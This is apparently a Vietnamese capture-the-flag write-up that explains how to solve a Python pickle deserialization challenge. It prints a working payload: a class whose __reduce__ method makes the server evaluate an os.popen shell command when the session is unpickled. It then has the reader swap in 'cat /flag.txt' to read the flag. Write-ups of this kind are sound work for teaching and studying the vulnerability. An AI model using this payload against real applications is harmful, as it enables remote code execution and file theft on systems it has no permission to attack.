

Lần này lệnh đã được lưu vào biến name rồi nhưng vẫn là thực thi trước serialize. Nếu bạn sao chép session dài như vậy thì nó là dữ liệu của máy local chứ không phải của ứng dụng web.

🡺 Bạn phải tạo 1 class Payload

import os,pickle,base64

class Payload:

def __reduce__(self):

command = "os.popen('ls').read()"

return (eval,(command,))

a = {'name': Payload()} #khoi tao 1 doi tuong thuoc lop Payload

ser = base64.b64encode(pickle.dumps(a))

print(ser)

des = pickle.loads(base64.b64decode(ser))

print(des)

Tại sao phải là 1 class mà không phải 1 hàm? Mình muốn thực thi lệnh sau khi nó unserialize - chức năng check session (magic method __reduce__ thực thi khi dữ liệu biến thành 1 object)

Mình sẽ phân tích luồng như sau:

name là 1 đối tượng Payload, khi bạn serialize dữ liệu (hay tạo session) thì nó vẫn là object của class Payload nên session sẽ ngắn. Khi check session (hay unserialize) thì nó sẽ gọi hàm __reduce__ trả về eval("os.popen('ls').read()") cho thuộc tính name.



Nhớ đổi lệnh là cat /flag.txt . Gửi session cho ứng dụng bạn sẽ có flag sau:



**Flag: CHH{pyTh0n_PIcklE_RCE_68ee3413f6f4121b97c72995d8a9e0b9}**

Điểm hay là các bài trước mình phải tận dụng các class có sẵn trong mã nguồn, trong khi bài này mình tự tạo class và serialize dữ liệu dựa trên class đó.

Tại sao như vậy? Theo mình suy nghĩ thì do bài này nó cho mình xem đối tượng luôn. Trong khi các bài khác sẽ dùng đối tượng để xử lí dữ liệu.

Cảm ơn tác giả đã cho mình 1 trải nghiệm rất hay và thú vị.